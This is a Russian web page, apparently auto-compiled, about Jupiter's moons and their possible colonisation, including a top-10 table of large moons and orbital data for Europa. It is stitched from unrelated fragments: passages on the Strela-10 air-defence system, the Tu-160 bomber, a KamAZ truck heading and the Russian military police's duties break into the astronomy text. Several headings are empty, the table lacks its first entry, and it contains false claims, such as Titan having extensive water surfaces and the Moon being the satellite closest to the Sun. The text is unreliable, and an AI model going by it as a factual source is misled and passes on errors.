<p>На сегодняшний день в Солнечной системе насчитывается 173 «луны» или 186, если считать с карликовыми планетами. Большинство состоит из смеси каменных пород и льда, не имея металлического ядра и атмосферы. Крупные сателлиты вызывают особый интерес экспертов NASA. Их рассматривают как объекты, где возможно существует жизнь или потенциальные площадки для колонизации землянами.</p>
<p>
<img src="/wp-content/uploads/5/3/2/532cd84e3f710ed3bdde06c2736ee2b4.jpeg" alt="" data-src="/wp-content/uploads/a/1/5/a151897ab5c9ca318680ad918bca3035.jpg" /></p>
<p>Топ-10 «лун»-гигантов</p>
<table>
<tbody>
<tr>
<td>Место в топе    </td>
<td>Спутник/планета</td>
<td>Диаметр</td>
<td>Описание</td>
</tr>
<tr>
<td>10</td>
<td>Оберон/Уран</td>
<td>1523 км</td>
<td>Открыт в 1787 г. Уильямом Гершелем. Вторая по массе и размеру «луна» Урана. Назван в честь героя комедии Шекспира «Сон в летнюю ночь» – короля эльфов Оберона.</td>
</tr>
<tr>
<td>9</td>
<td>Рея/Сатурн</td>
<td>1529 км</td>
<td>Открыта в 1672 г. Джованни Кассини. Состоит преимущественно из водяного льда. Имеет разреженную атмосферу. Названа в честь древнегреческой богини-праматери.</td>
</tr>
<tr>
<td>8</td>
<td>Титания/Уран</td>
<td>1578 км</td>
<td>Первая по величине «луна» Урана. Открыта У. Гершелем в 1787 г. Названа в честь супруги Оберона из шекспировской пьесы.</td>
</tr>
<tr>
<td>7</td>
<td>Тритон/Нептун</td>
<td>2707 км</td>
<td>Открыт в 1846 г. Уильямом Ласселом. Ретроградное движение крупнейшей «луны» Нептуна и схожий с Плутоном состав, наводят учёных на мысль, что Тритон был «захвачен» из пояса Койпера.</td>
</tr>
<tr>
<td>6</td>
<td>Европа/Юпитер</td>
<td>3122 км</td>
<td>Один и четырёх сателлитов, открытых Галилеем в 1610 году. Предположительно, под ледяной поверхностью находится океан, где могут существовать низшие формы жизни.</td>
</tr>
<tr>
<td>5</td>
<td>Луна/Земля</td>
<td>3475 км</td>
<td>Самый близкий к Солнцу спутник, второй по яркости объект земного небосвода. На праславянском языке обозначала «свет». Крупнейший сателлит по отношению к своей планете. Рассматривается как площадка №1 для будущей колонизации.</td>
</tr>
<tr>
<td>4</td>
<td>Ио/Юпитер</td>
<td>3643 км</td>
<td>Тоже открыта Галилеем. Отличается самой высокой геологической активностью среди тел Солнечной системы – выше 400 действующих вулканов. Названа в честь древнегреческой жрицы, любовницы Зевса (Юпитера).</td>
</tr>
<tr>
<td>3</td>
<td>Каллисто/Юпитер</td>
<td>4821 км</td>
<td>Открыта Галилеем. По диаметру почти равна Меркурию, но составляет лишь 1/3 его массы. Названа в честь нимфы – спутницы Артемиды. Здесь планируется построить земную колонию.</td>
</tr>
<tr>
<td>2</td>
<td>Титан/Сатурн</td>
<td>5150 км</td>
<td>Самый крупный сателлит Сатурна был обнаружен в 1655 году Христианом Гюйгенсом. Это второе после Земли космическое тело, имеющее обширные водные поверхности. Обладает плотной атмосферой. Предполагается наличие простейших организмов. NASA рассматривает возможность строительства здесь земной колонии уже в середине XXI столетия.</td>
</tr>
</tbody>
</table>
<p>Обладая исключительными свойствами и строением, этот гигант заслуживает того, чтобы поговорить о нём подробнее.</p>
<h2><span id="i-12">Кольца Юпитера</span></h2>
<h2><span id="i-13">Ветры на Юпитере</span></h2>
<p>Ветры на Юпитере достигают скорости 600 км в час, причем ветры существуют как в высоких, так и в низких слоях атмосферы, из чего может быть сделан только один вывод – они провоцируются и управляются не энергией излучения Солнца, а внутренним теплом планеты (как не вспомнить о неудавшейся “карьере звезды” Юпитера!), в то время как на Земле все происходит наоборот.</p>
<p>Юпитер действительно излучает больше энергии в пространство, чем получает от Солнца. Недра Юпитера, вероятно, разогреты до 20 000 K. Тепло создается не в результате ядерных реакций, а благодаря медленному гравитационному сжатию планеты.</p>
<p>Благодаря колоссальному выделению энергии, в атмосфере Юпитера возникают чудовищные бури и вихри, одним из которых является Большое Красное Пятно, впервые замеченное с Земли более 300 лет назад.</p>
<p>Большое Красное Пятно – атмосферный вихрь Юпитера имеющий просто невероятные размеры – 12 000 на 25 000 км, т.е. легко вместивший бы сразу две Земли. Большое Красное Пятно – область высокого давления, то есть антициклон. Облака составляющие Пятно расположены значительно выше и более холодны, чем облака вокруг. Схожие структуры обнаружены на Сатурне и Нептуне.</p>
<p>До сих пор неизвестно, как они могут существовать так долго, как формируются и отчего возникают. Ученые полагают, что появления их обусловлены потоками разогретых газов из недр планеты. Цвета этих потоков и других облаков, вероятно, вызваны только их химическим составом.</p>
<h2><span id="i-14">Атмосфера и температура</span></h2>
<p>Можно заметить на северных и южных полюсах знакомые нам полярные сияния. Но на Юпитере их интенсивность намного выше, и они редко прекращаются. Это великолепное шоу формируется мощным излучением, магнитным полем и выбросами вулканов Ио.</p>
<p>Структура атмосферы Юпитера</p>
<p>Отмечают и удивительные погодные условия. Ветер ускоряется до 100 м/с и способен разогнаться на 620 км/ч. Всего за несколько часов может появиться масштабный шторм, охватывающий в диаметре тысячи км. Большое Красное пятно обнаружили еще в 1600-х гг., и оно продолжает функционировать, но сокращается.</p>
<p>Планета скрыта за облаками аммиака и гидросульфата аммония. Они занимают позицию в тропопаузе, а эти территории называются тропическими районами. Слой способен простираться на 50 км. Может быть и слой из водных облаков, на что намекают вспышки молний, которые по мощности в 1000 раз превосходят наши.</p>
<h2><span id="i-15">Колонизация</span></h2>
<p>Каллисто выглядит довольно привлекательным местечком для создания колонии. Обладает богатым водным запасом в виде ледяной поверхности и возможным жидким океаном. Среди важных плюсов и отдаленность спутника от планеты, что уменьшает уровень поступающей радиации. В 2003 году НАСА серьезно рассматривала Каллисто в качестве возможного источника жизни.</p>
</p>
<p><img src="/wp-content/uploads/e/b/7/eb764c2b8a8af858ed827df34e65668f.png" alt="" data-src="/wp-content/uploads/c/a/f/caf0547eb824de9d65cb3167483c294d.png" /></p>
<p>Художественное представление человеческой базы на ледяной поверхности Каллисто</p>
<p>Ученые рассматривают возможность постройки наземной базы и спуска подводной лодки с экипажем для океанического исследования. В пользу базы говорит низкое радиационное влияние и стабильность в геологическом плане.</p>
<p>Есть вариант запуска миссии HOPE, которая может стартовать в 2040-х гг. Но пока это лишь разговоры и предложения. Однако не стоит забывать, что и Луна когда-то была несбыточной мечтой. Детали поверхности спутника Каллисто можно рассмотреть на карте.</p>
<h2><span id="i-16">История создания</span></h2>
<p>Первым подобным проектом советских военных при поддержке ЦК КПСС был ЗРК «Стрела-10 СВ». Машина создавалась на основе хорошо зарекомендовавшей себя предыдущей модели 9К31. У «Стрелы-1» были взяты все передовые характеристики, а остальные тщательно переработаны до совершенства.В январе 1973 года начались испытания нового комплекса в жестких условиях. Первую проверку ЗРК не прошел. Военным Советом было принято решение доработать модель до 9К35. Так в конце 1974 года на свет появилась «Стрела-10». ЗРК (фото см. ниже) прошел все полигонные испытания, ответив положительно на вопрос о целесообразности продолжения проекта. </p>
<h2><span id="i-17">Размер, масса и орбита</span></h2>
<p>В радиусе спутник Юпитера Европа охватывает 1560 км (0.245 земного), а по массе – 4.7998 х 1022 кг (0.008 от нашей). Также она уступает лунному размеру. Орбитальный путь практически круглый. Из-за показателя эксцентриситета в 0.09 средняя дистанция от планеты – 670900 км, но может приближаться на 664862 км и отдаляться на 676938 км.</p>
<p>Как и все объекты в галилейской группе, пребывает в гравитационном блоке – повернута одной стороной. Но, возможно, блокировка не полная и есть вариант для несинхронного вращения. Асимметрия во внутреннем массовом распределении могла привести к тому, что осевое лунное вращение происходит быстрее орбитального.</p>
</p>
<p><img src="/wp-content/uploads/3/8/c/38c7af06323f08f9c0086093e936611e.jpeg" alt="" data-src="/wp-content/uploads/f/e/6/fe6cfdeb3113dac9e4a63d1e5b3f75b1.jpeg" /></p>
<p>Сравнение размеров Земли, Луны и спутников Галилея</p>
<p>На орбитальный путь вокруг планеты тратит 3.55 дней, а наклон к эклиптике составляет 1.791°. Наблюдается резонанс 2:1 с Ио и 4:1 с Ганимедом. Гравитация от двух спутников вызывает в Европе колебания. Приближение и отдаление от планеты приводит к приливам.</p>
<p>Таким образом вы узнали, спутником какой планеты является Европа.</p>
<table>
<tbody>
<tr>
<td>
</td>
</tr>
<tr>
<th>Сведения об открытии</th>
</tr>
<tr>
<td>Дата открытия</td>
<td>8 января 1610</td>
</tr>
<tr>
<td>Первооткрыватели</td>
<td>Галилео Галилей</td>
</tr>
<tr>
<th>Орбитальные характеристики</th>
</tr>
<tr>
<td>Большая полуось</td>
<td>671 100 км</td>
</tr>
<tr>
<td>Эксцентриситет</td>
<td>0,0094</td>
</tr>
<tr>
<td>Период обращения</td>
<td>3,551 земных суток</td>
</tr>
<tr>
<td>Наклонение</td>
<td>0,466° к экватору Юпитера;</p>
<p>1,79° к эклиптике</p>
</td>
</tr>
<tr>
<td>Спутник</td>
<td>Юпитера</td>
</tr>
<tr>
<th>Физические характеристики</th>
</tr>
<tr>
<td>Размеры</td>
<td>?</td>
</tr>
<tr>
<td>Радиус</td>
<td>1560,8±0,5 км</td>
</tr>
<tr>
<td>Масса</td>
<td>4,8017·1022 кг</td>
</tr>
<tr>
<td>Плотность</td>
<td>3,014±0,05 г/см3</td>
</tr>
<tr>
<td>Альбедо</td>
<td>0,67 ± 0,03</td>
</tr>
</tbody>
</table>
<p>Приливной изгиб из-за резонанса может привести к нагреву внутреннего океана и активации геологических процессов.</p>
<h2><span id="i-18">Колонизация спутников Юпитера</span></h2>
<h3><span id="i-19">
Европа<br />
</span></h3>
<p>Основная сложность в колонизации Европы заключается в наличии у Юпитера сильного радиационного пояса. Находящийся на поверхности Европы человек (без скафандра) получил бы смертельную дозу радиации меньше, чем за 10 минут.
</p>
<p>Имеются концепции по колонизации Европы. В частности, в рамках проекта «Артемис» предлагается использовать жилища типа иглу либо размещать базы на внутренней стороне ледяной коры (создавая там «воздушные пузыри»); океан предполагается исследовать с помощью подводных лодок. Политолог и инженер авиакосмической техники Т. Гэнгэйл разработал календарь для европеанских колонистов.
</p>
<p>В отдалённой перспективе возможно также терраформирование Европы.
</p>
<h3><span id="i-20">
Ганимед<br />
</span></h3>
<p>Ганимед, спутник Юпитера, является неплохим местом для колонизации в отдалённом будущем. Ганимед — самый большой спутник в Солнечной системе и, кроме того, единственный спутник Юпитера, обладающий магнитосферой, способной защитить потенциальных колонизаторов от губительного воздействия радиации.
</p>
<h3><span id="i-21">
Каллисто<br />
</span></h3>
</p>
<p>
База на Каллисто в представлении художника</p>
<p>По оценкам НАСА, Каллисто может стать первым из колонизированных спутников Юпитера. Это возможно благодаря тому, что Каллисто геологически очень стабильна и находится вне зоны действия радиационного пояса Юпитера. Этот спутник может стать центром дальнейших исследований окрестностей Юпитера, в частности, Европы.
</p>
<p>В 2003 НАСА провела концептуальное исследование под названием Human Outer Planets Exploration (HOPE рус.Надежда) в котором было рассмотрено будущее освоения человечеством . Одной из детально рассмотренных целей была Каллисто.
</p>
<p>Было предложено в перспективе построить на спутнике станцию по переработке и производству топлива из окружающих льдов для КА, направляющихся для исследования более отдалённых областей Солнечной системы, помимо этого лёд можно было бы использовать и для добычи воды. Одним из преимуществ основания такой станции именно на Каллисто считается низкий уровень радиационного излучения (благодаря отдалённости от Юпитера) и геологическая стабильность. С поверхности спутника можно было бы удалённо, почти в режиме реального времени, исследовать Европу, а также создать на Каллисто промежуточную станцию для обслуживания КА, направляющихся к Юпитеру для совершения гравитационного манёвра в направлении внешней Солнечной системы, после того как они покинут спутник.
</p>
<p>Исследование называет программу межпланетной станции EJSM предпосылкой к пилотируемому полёту, который сразу даст начало колонизации. В вышеупомянутом отчёте НАСА за 2003 год было высказано предположение, что пилотируемая миссия к Каллисто будет возможна к 2040-м годам. Считается, что к Каллисто отправится от одного до трёх межпланетных кораблей, один из которых будет нести экипаж, а остальные — наземную базу, устройство для добычи воды и реактор для выработки энергии. Предполагаемая длительность пребывания на поверхности спутника: от 32 до 123 суток; сам полёт, как считается, займёт от 2 до 5 лет.
</p>
<h2><span id="i-22">Основа фюзеляжа</span></h2>
<p>В отличие от многих других конструктивных частей, крыло «Белый лебедь» получил от Ту-22М. Практически все детали абсолютно схожи конструктивно, разница лишь в более мощных приводах. Рассмотрим частные случаи, которыми отличается самолет ТУ-160. Технические характеристики лонжеронов уникальны тем, что они собирались сразу из семи монолитных панелей, которые затем навешивались на узлы центропланной балки. Собственно, вокруг всей этой конструкции и «наращивали» весь оставшийся фюзеляж.</p>
<h2><span id="i-23">Читайте также</span></h2>
<h2><span id="i-24">Шерпы в сфере международной политики</span></h2>
<h2><span id="i-25">Исследование Ганимеда в наше время и перспективы колонизации спутника Юпитера</span></h2>
<p>В новейшее время к Юпитеру отправлялось несколько исследовательских зондов, поэтому у нас есть достаточно подробные данные не только о планете-гиганте, но и о её спутниках.</p>
<p>Космические аппараты “Пионер-10” (1973 г.) и “Пионер-11” (1974 г.) дали нам представления о физических характеристиках лун Юпитера, “Вояджер 1” и “Вояджер 2” (1979 г.) снабдили фотографиями и “атмосферными пробами”, но эти аппараты, скорее задавали вопросы…</p>
<p>Ответы начал давать зонд  “Галилео”, изучавший Ганимед в период с 1996-2000 г. Именно ему удалось обнаружить магнитное поле, внутренний океан и предоставить множество спектральных снимков. А в 2007 году мы получили не только спектры, но и топографическую карту этого спутника, сделанную зондом “Новые горизонты”.</p>
<p>На данный момент всё ещё осталась масса нерешенные вопросов относительно спутников Юпитера, их пригодности для колонизации и потенциала наличия жизни. Однако на новые экспедиции пока нет денег ни у НАСА, ни у Роскосмоса, ни у Евросоюза.</p>
<p>Впрочем, возможно в ближайшем будущем все изменится.</p>
<p>Схема зафиксированных полярных сияний у юпитерианского спутника Ганимед</p>
<p>Слова про колонизацию Ганимеда – не просто слова. Дело в том, что этот спутник, при всех недостатках (удаленность, радиация и т.п.) имеет немало плюсов как “промежуточная база” на пути в “дальний космос”. Запасы воды, кое-какой магнитный щит, гравитация позволяющая тратить меньше энергии на взлет – все это делает Ганимед не самым плохим кандидатом, во всяком случае стартовые условия этот спутник Юпитера предлагает лучшие, чем тот же Марс или наша Луна.</p>
<h2><span id="i-26">Измерение скорости света</span></h2>
<p>Эксперимент Рёмера</p>
<p>
В XVII веке ученые не имели точного представления о конечности скорости света, поэтому важно было экспериментально узнать, как он распространяется – мгновенно или все-таки нет. Спутники Юпитера смогли помочь решить эту задачу
</p>
<p>Если бы световые волны от любых источников распространялись мгновенно, то расположение небесных тел на небе, зафиксированное наблюдателем, полностью бы соответствовало фактическому. Если же это излучение имеет конечную скорость, то реальная картина будет искажена за счет разной удаленности рассматриваемых объектов. </p>
<p>В 1675 году датчанин Оле Ремер, провел расчеты местоположения сателлитов Юпитера для двух случаев: первый – Земля и газовый гигант находятся по одну сторону от Солнца, второй – по разные. Выявив расхождения расчетов и наблюдений, он пришел к правильному выводу, что скорость света имеет конечное значение, но точно вычислить ее не смог по причине отсутствия в тот период времени точных данных по удаленности орбит Земли и Юпитера от Солнца.</p>
<h2><span id="i-27">Магнитное поле</span></h2>
<h2><span id="i-28">Нерегулярные спутники</span></h2>
<p>Нерегулярные спутники &#8212; значительно меньшие небесные тела, расположенные намного дальше от планеты и наделены эксцентрическими орбитами. Разделены на группки, выделенные по орбитальным или структурным характеристикам. Они были притянуты планетарной гравитацией или сформировались при ударах.</p>
<p>Альматея, запечатленная аппаратом Галилео в 1999 году. Слева – удаленность в 446000 км (12 августа), а справа – 374000 км (26 ноября)</p>
<p>Группа получает свое имя в честь наибольшего члена. К примеру, есть группа Гималии, где луна достигает в диаметре 85 км. Ранее была астероидом и притянулась гравитацией Юпитера.</p>
<p>Сложно отслеживать 79 известных спутников Юпитера. Луны с прямым движением (фиолетовый и синий) расположены близко к планете, а ретроградные (красные) находятся дальше. Исключением выступает Валетудо (зеленый), который движется прямо, но сильно отдален. 10 новых находок обозначены более яркими цветами. Анимация показывает систему в движении.</p>
<p>Группа Карме следует за 23-километровым спутником. Все объекты наделены ретроградными орбитами (совершают обороты в противоположной планетарной направленности).</p>
<p>Ананке простирается на 14 км. Также ранее был астероидом, который притянули гравитацией. Наделены ретроградными орбитальными проходами.</p>
<p>В Пасифе находится много различных по цвету объектов. Все они сформировались после череды ударов. По радиусу достигают 30 км и вращаются ретроградно. Есть также спутники, которые не входят в другие группы. Это S/2003 J 12 и S/2011 J 1, где первый – самый удаленный спутник.</p>
<h2><span id="i-29">[править] Исследование и колонизация</span></h2>
<p>Открыт 7 января 1610 года Галилео Галилеем (однако, немецкий астроном Симон Марий наблюдал Ганимед ещё в 1609 году, но не опубликовал об этом сообщение; тот же Симон Марий в 1614 году предложил назвать спутник в честь мифического виночерпия Ганимеда).</p>
<p>В 1972 году группа индийских, английских и американских астрономов, работая в индонезийской обсерватории имени Боссы, сообщила об обнаружении у Ганимеда тонкой атмосферы.</p>
<p>Первые фотографии Ганимеда из космоса были сделаны американскими КА «Пионером-10», пролетевшим мимо Юпитера в декабре 1973 года, и «Пионером-11», пролетевшим в 1974 году. С их помощью им были получены более точные сведения о физических характеристиках спутника (к примеру, «Пионер-10» уточнил его размеры и плотность).</p>
<p>В 1979 году мимо спутника прошли американские космические аппараты «Вояджер-1» (в марте) на расстоянии 112 тысяч км и «Вояджер-2» (в июле) на расстоянии 50 тысяч км. Эти КА передали качественные снимки поверхности Ганимеда и провели несколько измерений. Например, уточнили размер спутника, оказалось, что Ганимед — самый большой спутник в Солнечной системе (ранее самым большим считался Титан).</p>
<p>С декабря 1995 года по сентябрь 2003 года систему Юпитера изучал американский КА «Галилео», и за это время 6 раз сближался с Ганимедом. В ходе самого близкого полета «Галилео» прошел в 264 км от поверхности спутника и передал о нём массу сведений, включая подробные фотографии. В 1996 году «Галилео» открыл у Ганимеда магнитосферу, а в 2001 году — подземный океан. Удалось построить относительно точную модель внутреннего строения Ганимеда. Кроме того, «Галилео» передал большое число спектров и обнаружил на поверхности Ганимеда несколько неледяных веществ.</p>
<p>В 2007 году американский КА «Новые горизонты» на пути к Плутону прислал фотографии Ганимеда в видимом и инфракрасном диапазонах, и предоставил топографические сведения и карту состава спутника.</p>
<p>Также, Ганимед изучается с помощью телескопов, в том числе космического телескопа «Хаббл».</p>
<p>2 мая 2012 года Европейское космическое агентство объявило о старте миссии Jupiter Icy Moons Explorer в 2022 году с прибытием в систему Юпитера в 2030 году. Одной из главных целей миссии будет исследование Ганимеда, которое начнется в 2033 году. На 2020 год запланирована миссия Europa Jupiter System Mission, составной частью которой, как сообщается, будет российский посадочный модуль «Лаплас». РФ, посредством привлечения Европейского космического агентства, намерена отправить на Ганимед посадочный аппарат «Лаплас-П» для поиска признаков жизни и для проведения комплексных исследований системы Юпитера в качестве характерного представителя газовых гигантов. По другим расчетам, солёный океан находится либо на глубине между 150 и 250 км, либо на 330 км ниже поверхности Ганимеда. Неопределенность вызвана тем, что океан располагается между слоями льда.</p>
<p>В пользу гипотетической колонизации в будущем спутника указывают на такие факты, как то, что Ганимед — самый большой спутник в Солнечной системе со сравнительно высокой гравитацией, и единственный спутник Юпитера, обладающий магнитосферой, способной защитить потенциальных колонизаторов от губительного воздействия радиации. Ганимед получает около 8 бэр излучения в день — почти в 7 и в 400 раз меньше чем в случае с Европой и Ио соответственно, но это все ещё высокий показатель для человека, который, возможно, сможет найти на спутнике источник воды и энергии, а также материал для строительства:</p>
<p>Таким образом, Ганимед может стать базой для учёных для изучения Юпитера и его спутников, и, возможно, для дальнейшего освоения более отдалённых от Земли объектов Солнечной системы. Нельзя исключать и возникновение добывающей промышленности.</p>
<p>Теоретически, на поверхности спутника может быть использован колесный и гусеничный транспорт для горнодобывающей и строительной техники, и рельсовый электротранспорт. Ввиду относительно невысокой гравитации может быть использован и реактивный способ передвижения для переброски каких-либо грузов.</p>
<p>Гравитация Ганимеда возможно позволит удерживать искусственно созданную атмосферу, состоящую из плотных газов.</p>
<h2><span id="-4310">КамАЗ-4310 технические характеристики и устройство</span></h2>
<h2><span id="i-30">Основные задачи[править | править код]</span></h2>
<p>Военная полиция создана для защиты военнослужащих и гражданских лиц, которые находятся на военных сборах. По сути, это одно из подразделений Вооруженных Сил Российской Федерации, защищающее правоотношения в области обороны государства (правопорядок, охрана объектов ВС, воинская дисциплина и законность). </p>
</p>
<p>
Автомобиль военной полиции семейства ГАЗель NEXT</p>
<p>Основные задачи в соответствии с Положением о Главном управлении военной полиции Министерства обороны Российской Федерации, утверждённым приказом Министра обороны Российской Федерации от 24 февраля  г. № 350: </p>
<ul>
<li>реализация отдельных полномочий Министерства обороны по обеспечению укрепления правопорядка и воинской дисциплины в Вооружённых Силах;</li>
<li>разработка проектов законодательных и иных нормативных правовых актов Российской Федерации, правовых актов Министерства обороны и иных служебных документов по вопросам деятельности военной полиции с учётом основных направлений и этапов её развития;</li>
<li>
обеспечение безопасности дорожного движения в Вооружённых Силах, реализация полномочий Министерства обороны по организации и осуществлению в соответствии с законодательством Российской Федерации специальных контрольных, надзорных и разрешительных функций в данной области;</li>
<li>обеспечение передвижения войск по дорогам и сопровождение транспортных средств Вооружённых Сил, а также координация деятельности войск и воинских формирований по вопросам обеспечения безопасности дорожного движения;</li>
<li>обеспечение охраны особо важных объектов Министерства обороны, особорежимных объектов Российской Федерации, находящихся в ведении Министерства обороны, а также находящихся на территории закрытых административно-территориальных образований и территории с регламентированным посещением иностранных граждан, объектов гарнизонов и базовых военных городков Вооружённых Сил, с 2013 года обеспечение охраны особо важных объектов Министерства обороны было закрыто для военной полиции в связи с малочисленностью штата военных комендатур гарнизонов;</li>
<li>разработка и реализация планов строительства и развития военной полиции, совершенствование её состава и структуры;</li>
<li>руководство региональными и территориальными подразделениями военной полиции и контроль за их деятельностью;</li>
<li>координация действий военной полиции при введении на территории Российской Федерации или в отдельных её местностях режима военного или чрезвычайного положения, а также в период непосредственной угрозы агрессии и в военное время.</li>
<li>быстрые и скоординированные действия при атаке на особо важных лиц, в том числе членов Министерства обороны, Генерального штаба и других лиц.</li>
<li>первая помощь или поддержка, особенно полиции, или в армии в особых случаях.</li>
</ul>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="7180">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/massa-upitera-v-kg/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/4/2/8/4289c3f71978fae1c39ccc246da6ffd7.png" alt="" /></a>
							
		<a href='/massa-upitera-v-kg/' class='title'>Масса юпитера</a>

		<div class="text">
			Плюсы и минусы


Несмотря на все модернизации, в мотоцикле Иж хватает и достоинств, и слабых мест
Мощный...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/io-sputnik/' class='title'>Странная луна юпитера продолжает удивлять ученых спустя 400 лет после своего открытия</a>

		<div class="text">
			Колонизация

Это один из
наиболее перспективных объектов для колонизации, потому что:
Небесное тело находиться...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kosmiceskie-apparaty-rossii/' class='title'>Новые спутники россии. много новых спутников</a>

		<div class="text">
			Орбитальный радиотелескоп


Орбитальная станция «Салют-6» была создана для продолжения научно-исследовательских...		</div>

	</div>


			
				
	<div class="item">

		<a href='/ganimed/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/2/f/2/2f20888d643f19b5269b619deaac5566.jpeg" alt="" /></a>
							
		<a href='/ganimed/' class='title'>Ганимед</a>

		<div class="text">
			Изучение



Изображение Ганимеда, сделанное «Пионером-10» в 1973 году


Первые фотографии Ганимеда из...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/planety-solnecnoj-sistemy-po-poradku/' class='title'>Солнечная система</a>

		<div class="text">
			Содержание
Магнитное поле планет и спутников планет Солнечной системы

Планеты Солнечной системы делятся...		</div>

	</div>


			
				
	<div class="item">

		<a href='/rasstoanie-ot-zemli-do-upitera/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/9/8/7/987b94b5e7c09b7c222467c3a61b9d32.jpeg" alt="" /></a>
							
		<a href='/rasstoanie-ot-zemli-do-upitera/' class='title'>Юпитер</a>

		<div class="text">
			Содержание
Строение планеты

Современные технологии еще не позволяют ученым точно определить химический...		</div>

	</div>


			
				
	<div class="item">

		<a href='/razmer-upitera/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/2/0/5/205b23108c8dbca20500ab22c11829c0.jpeg" alt="" /></a>
							
		<a href='/razmer-upitera/' class='title'>Планета юпитер</a>

		<div class="text">
			Содержание:

 Юпитер против Земли   
Юпитер и Земля - ​​две очень важные планеты нашей солнечной системы....		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/tablica-planety-solnecnoj-sistemy/' class='title'>Сравнение размеров планет</a>

		<div class="text">
			Содержание
Содержание
Исследования комет и астероидов

В древности люди панически боялись комет, считая...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/glavkom-vmf/' class='title'>Список главнокомандующих военным флотом россии</a>

		<div class="text">
			Боевой состав

До 2008 года структура военно-морской авиации выглядела следующим образом:
ТОФ – транспортная...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/sputnik-upitera/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://vipdossier.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='7180' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/strojbat/' class='title'>Стройбат или &#171;королевские войска&#187; советской армии. почему служба в них считалась непрестижной?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/sluzil-v-armii/' class='title'>Срочная служба может стать привлекательной за счет выплат и преференций</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/pps/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/0956cf6fb7baf684139c4e01d49fade9-180x180-6ea5de64.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/pps/' class='title'>Автомат ппш &#8212; технические характеристики. пистолет-пулемёт шпагина</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tomagavk/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/ff243ee27ff3d4cea1ee21164f3b56ec-180x180-22925ece.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tomagavk/' class='title'>Томагавк: боевой топор</a>
						<a href='/articles/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kto-izobrel-dinamit/' class='title'>150 лет назад был изобретен динамит</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/meteorit/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/7640c9c75aa9aa96cf869549c075c9e9-180x180-4450ca00.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/meteorit/' class='title'>Метеорит, определение</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/cleny-nato/' class='title'>Какие страны входят в нато? блок нато: перечень стран</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nebelwerfer/' class='title'>Nebelwerfer</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cz/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/3f88cc2914c9847d67b28a40120c9c7f-180x180-65d108cb.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cz/' class='title'>Как это делается? оружейное производство cz</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/shema-noza/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/2de35159db98718cd0d51c14734d9ab9-180x180-d85308a5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/shema-noza/' class='title'>Как сделать охотничий нож: чертеж и инструкция по изготовлению</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>vipdossier<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об оружии</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
